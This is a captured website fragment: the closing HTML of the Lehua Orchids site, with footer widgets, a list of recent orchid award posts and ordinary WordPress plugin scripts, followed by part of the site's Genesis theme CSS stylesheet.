<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url">Awards</a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<div class="textwidget custom-html-widget"><form role="search" method="get" id="searchform" class="searchform" action="https://lehuaorchids.com/">
				<div style="">
					<label for="s">Search for:</label>
					<input type="text" value="" name="s" id="s">
					<input type="submit" id="searchsubmit" value="Search">
				</div>
			</form></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area">
		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Additions</h3>

		<ul>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-jeweled-wonder-slipper-zone-syn-am-aos/">Paphiopedilum Jeweled Wonder &#8216;Slipper Zone Syn&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-petulas-shadow-slipper-zone-monster-am-aos/">Paphiopedilum Petula&#8217;s Shadow &#8216;Slipper Zone Monster&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-voodoo-majesty-slipper-zone-sepal-star-hcc-aos/">Paphiopedilum Voodoo Majesty &#8216;Slipper Zone Sepal Star&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-gratrixianum-var-daoense-slipper-zone-perner-pops-am-aos/">Paphiopedilum gratrixianum var. daoense &#8216;Slipper Zone Perner Pops&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-macabre-hawaiian-slipper-zone-red-beckons-hcc-aos/">Paphiopedilum Macabre Hawaiian &#8216;Slipper Zone Red Beckons&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paph-odettes-shadow-slipper-zone-next-time-hcc-aos/">Paph. Odette&#8217;s Shadow &#8216;Slipper Zone Next Time&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/non-awarded/paphiopedilum-petulas-voodoo-gracefully-tall/">Paphiopedilum Petula&#8217;s Voodoo &#8216;Skyscraper&#8221;</a>
									</li>
					</ul>

		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="copyright">&copy; 2026 Lehua Orchids | Paphiopedilum, Phragmipedium, Angraecum and Lycaste | Artists in Orchid Creation. All Rights Reserved.</div><div class="credits">Webbed by <a href="https://hilowebdesign.com/">Hilo Web Design</div></div></footer></div><script
		type="text/javascript"
		src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4">
		</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lehuaorchids.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1
body_size: 36094
content:
/*
	Theme Name: Genesis Sample
	Theme URI: https://demo.studiopress.com/
	Description: This is the sample theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: https://www.studiopress.com/

	Version: 2.6.0

	Tags: one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: genesis-sample
*/


/* Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Genesis Simple FAQ
	- Jetpack
- Skip Links
- Site Header
	- Title Area
- Site Navigation
	- Responsive Menu
	- Header Menu
	- Footer Menu
- Content Area
	- Entry Content
	- Entry Meta
	- Pagination
	- Entry Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 960px
		- Site Header
		- Genesis Menu
		- Responsive Menu
		- Header Menu
		- Site Inner
		- Content
		- Sidebar
		- Author Box
		- After Entry
		- Column Classes
		- Entry Misc.
		- Footer Widgets
- Print Styles
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/* Box Sizing
--------------------------------------------- */

html {
	box-sizing: border-box;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

/* Float Clearing
--------------------------------------------- */

.author-box::before,
.clearfix::before,
.entry::before,
.entry-content::before,
.footer-widgets::before,
.nav-primary::before,
.nav-secondary::before,
.pagination::before,
.site-container::before,
.site-footer::before,
.site-header::before,
.site-inner::before,
.widget::before,
.wrap::before {
	content: " ";
	display: table;
}

.author-box::after,
.clearfix::after,
.entry::after,
.entry-content::after,
.footer-widgets::after,
.nav-primary::after,
.nav-secondary::after,
.pagination::after,
.site-container::after,
.site-footer::after,
.site-header::after,
.site-inner::after,
.widget::after,
.wrap::after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/* Chrome fix */
body > div {
	font-size: 18px;
	font-size: 1.8rem;
}

body {
	background-color: #fff;
	color: #333;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
}

button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	transition: all 0.2s ease-in-out;
}

a {
	color: #0073e5;
	text-decoration: underline;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

a:focus,
a:hover {
	color: #333;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #eee;
	clear: both;
	margin: 30px 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

mark {
	background: #ddd;
	color: #333;
}

blockquote {
	margin: 30px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 30px;
	font-size: 3rem;
}

h2 {
	font-size: 27px;
	font-size: 2.7rem;
}

.entry-content h3,
.entry-content h4 {
	font-weight: 600;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

.entry-content h4 {
	margin-top: 40px;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	vertical-align: top;
}

figure {
	margin: 0;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:focus,
.gallery img:hover {
	border: 1px solid #999;
	outline: none;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery-item {
	float: left;
	margin: 0 0 30px;
	text-align: center;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	padding: 15px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #333;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #333;
	border: 0;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	padding: 15px 30px;
	text-decoration: none;
	white-space: normal;
	width: auto;
}

button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.button:focus,
.button:hover {
	background-color: #0073e5;
	color: #fff;
}

.entry-content .button:focus,
.entry-content .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	padding: 8px 16px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-all;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eee;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto !important;
	color: #333;
	display: block;
	font-size: 1em;
	font-weight: bold;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	-webkit-animation: fadein 1s;
	animation:         fadein 1s;
	word-wrap: break-word;
}

@keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-webkit-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

/* Site Inner
--------------------------------------------- */

.site-inner {
	clear: both;
	margin: 0 auto;
	padding: 60px 30px 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.author-box .avatar,
.alignleft .avatar {
	margin-right: 20px;
}

.alignright .avatar {
	margin-left: 20px;
}

.comment .avatar {
	margin: 0 15px 20px 0;
}

/* Genesis
--------------------------------------------- */

.after-entry,
.archive-description,
.author-box {
	margin-bottom: 40px;
}

.after-entry {
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 20px 30px;
}

.after-entry .widget:last-of-type {
	margin-bottom: 0;
}

.breadcrumb {
	border-bottom: 1px solid #eee;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	margin-bottom: 10px;
}

.entry-title {
	font-size: 30px;
	font-size: 3rem;
	margin-bottom: 10px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
	text-decoration: none;
}

.entry-title a:focus,
.entry-title a:hover {
	color: #0073e5;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	margin-bottom: 20px;
}

/* WordPress
--------------------------------------------- */

.aligncenter {
	text-align: center;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 30px;
}

img.alignnone,
.alignnone {
	margin-bottom: 15px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}

.gallery-caption,
.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 30px;
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
}

.widget p:last-child,
.widget ul > li:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
}

.featured-content .entry:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
}

.featured-content .entry-image {
	height: 75px;
	width: 75px;
}

.featured-content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 5px;
	margin-top: 10px;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.after-entry .enews {
	text-align: center;
	padding: 10px;
}

.sidebar .enews {
	background-color: #f5f5f5;
	padding: 30px;
}

.enews-widget input {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 10px;
}

.after-entry .enews-widget input {
	text-align: center;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 20px;
}

/* Genesis Simple FAQ
--------------------------------------------- */

.gs-faq__question {
	background: transparent;
	border-bottom: 1px solid #eee;
	color: #333;
	padding-left: 0;
	padding-right: 0;
}

.gs-faq__question:focus,
.gs-faq__question:hover {
	background: transparent;
	color: #0073e5;
}

.gs-faq__question::after {
	content: "\f132";
	font-family: "dashicons";
	float: right;
}

.gs-faq__question.gs-faq--expanded::after {
	content: "\f460";
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link .skip-link-hidden {
	display: none;
	visibility: hidden;
}

.genesis-skip-link li {
	height: 0;
	list-style: none;
	width: 0;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 0 30px;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding-bottom: 25px;
	padding-top: 25px;
}

.wp-custom-logo .title-area {
	max-width: 350px;
	padding-bottom: 5px;
	padding-top: 5px;
}

.site-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 0;
}

.site-title a,
.site-title a:focus,
.site-title a:hover {
	color: #333;
	text-decoration: none;
}

.site-description,
.wp-custom-logo .site-title {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: block;
	float: none;
	position: relative;
}

.genesis-nav-menu a {
	color: #333;
	display: block;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 400;
	outline-offset: -1px;
	padding-bottom: 12px;
	padding-top: 12px;
	text-decoration: none;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #0073e5;
	text-decoration: none;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	clear: both;
	display: none;
	left: -9999px;
	margin: 0;
	opacity: 1;
	padding-left: 15px;
	position: static;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	word-wrap: break-word;
}

.genesis-nav-menu .menu-item:focus,
.genesis-nav-menu .menu-item:hover {
	position: relative;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-responsive-menu {
	display: none;
	padding-bottom: 15px;
	position: relative;
}

.menu-toggle,
.sub-menu-toggle {
	background-color: transparent;
	border-width: 0;
	color: #333;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	visibility: visible;
}

.menu-toggle:focus,
.menu-toggle:hover,
.sub-menu-toggle:focus,
.sub-menu-toggle:hover {
	background-color: transparent;
	border-width: 0;
	color: #0073e5;
}

.menu-toggle {
	float: right;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 15px 0;
	position: relative;
	z-index: 1000;
}

.menu-toggle.activated::before {
	content: "\f335";
}

.site-header .menu-toggle::before {
	float: left;
	margin-right: 5px;
	position: relative;
	text-rendering: auto;
	top: 1px;
}

.sub-menu-toggle {
	float: right;
	padding: 9px 10px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 100;
}

.sub-menu .sub-menu-toggle {
	padding: 12px 10px;
}

.sub-menu-toggle::before {
	display: inline-block;
	text-rendering: auto;
	-webkit-transform: rotate( 0 );
	-ms-transform:     rotate( 0 );
	transform:         rotate( 0 );
	transition: transform .25s ease-in-out;
}

.sub-menu-toggle.activated::before {
	-webkit-transform: rotate( 180deg );
	-ms-transform:     rotate( 180deg );
	transform:         rotate( 180deg );
}

/* Header Menu
--------------------------------------------- */

.nav-primary {
	clear: left;
	width: 100%;
}

/* Footer Menu
--------------------------------------------- */

/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entry Content
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #f5f5f5;
}

.entry-content .caption {
	font-size: 14px;
	font-weight: 600;
	margin-top: -20px;
	text-align: center;
}

.content .sticky {
	background-color: #f5f5f5;
	padding: 30px;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 60px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #f5f5f5;
	color: #333;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	margin-bottom: 4px;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #333;
	color: #fff;
}

/* Entry Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 40px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-list .bypostauthor {
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

.sidebar .widget {
	margin-bottom: 40px;
}

.sidebar p {
	margin-bottom: 20px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	border-top: 1px solid #eee;
	background-color: #fff;
	clear: both;
	font-size: 18px;
	font-size: 1.8rem;
	padding: 60px 0;
}

.footer-widgets .wrap {
	margin-left: auto;
	margin-right: auto;
}

.footer-widget-area {
	margin-bottom: 40px;
	padding-left: 30px;
	padding-right: 30px;
}

.footer-widget-area:last-child ,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 1px solid #eee;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.5;
	padding: 30px;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}


/* Lehua Orchids CSS
---------------------------------------------------------------------------------------------------- */

/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on April 8, 2018 */
@font-face {
    font-family: 'deliciousroman';
    src: url('fonts/delicious-roman-webfont.woff2') format('woff2'),
         url('fonts/delicious-roman-webfont.woff') format('woff'),
         url('fonts/delicious-roman-webfont.ttf') format('truetype'),
         url('fonts/delicious-roman-webfont.svg#deliciousroman') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'deliciousbold';
    src: url('fonts/delicious-bold-webfont.woff2') format('woff2'),
         url('fonts/delicious-bold-webfont.woff') format('woff'),
         url('fonts/delicious-bold-webfont.ttf') format('truetype'),
         url('fonts/delicious-bold-webfont.svg#deliciousbold') format('svg');
    font-weight: normal;
    font-style: normal;
}
h2, h3 {
/*	font-family: 'deliciousroman', sans-serif; */
	font-family: 'deliciousbold', sans-serif;
    font-weight: normal;
}
h1, h2, h3, h4, h5 {
	margin: 0;
	padding: 10px 0;
	line-height: normal;
}

body {
	background: #fcfded url(images/bg.jpg) no-repeat center top;
}
body, body > div {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #555;
}
p {
	line-height: 20px;
	margin: 0;
    padding: 10px 0;
}
.site-container {
	width: 960px;
    margin: 0 auto;
}
.site-header {
	background: transparent;
    box-shadow: none;
	padding: 25px 0;
}
.nav-primary {
	padding: 4px 0 0;
}
.nav-primary .genesis-nav-menu {
	list-style: none;
	padding: 10px 0;
}
.nav-primary .menu-item {
	display: list-item;
    float: left;
    line-height: 35px;
    padding: 0 9px 0 5px;
    margin: 0;
}
.nav-primary .menu-item a {
	display: inline;
	position: relative;
    width: 50%;
    padding: 14px 8px;
	box-sizing: content-box;
    text-decoration: none;
    z-index: 100;
    font-size: 14px;
    font-weight: bold;
	color: #fff;
}
.nav-primary .menu-item a:hover {
    background: url(images/top-nav-tile.png) repeat-x left bottom;
}
.wp-custom-logo .title-area {
	max-width: 446px;
	padding: 0;
}
.main-nav-container {
	position: relative;
}
.nav-secondary {
	background: url(images/cat-nav.png) no-repeat top center;
}
.nav-secondary .genesis-nav-menu {
	margin: 0 15px;
}
.nav-secondary .genesis-nav-menu .menu-item {
	display: inline-block;
	float: left;
}
.nav-secondary .genesis-nav-menu > .menu-item {
	position: relative;
}
.nav-secondary .genesis-nav-menu > .menu-item:hover {
	background: #999;
}
.nav-secondary .genesis-nav-menu .menu-item a {
    line-height: 50px;
    padding: 0 10px;
    z-index: 100;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
	text-decoration: underline;
}
.nav-secondary .genesis-nav-menu .sub-menu {
	position: absolute;
	width: 182px;
	padding: 0;
}
.nav-secondary .genesis-nav-menu .sub-menu li {
	width: 182px;
	border: 1px solid #ccc;
    border-width: 0 1px 1px;
}
.nav-secondary .genesis-nav-menu .sub-menu a {
    line-height: 35px;
    font-size: 12px;
    color: #333;
    width: 160px;
	box-sizing: content-box;
}
.nav-secondary .genesis-nav-menu .sub-menu li:hover > a {
	background: #eee;
}
.nav-secondary .genesis-nav-menu .sub-menu .sub-menu,
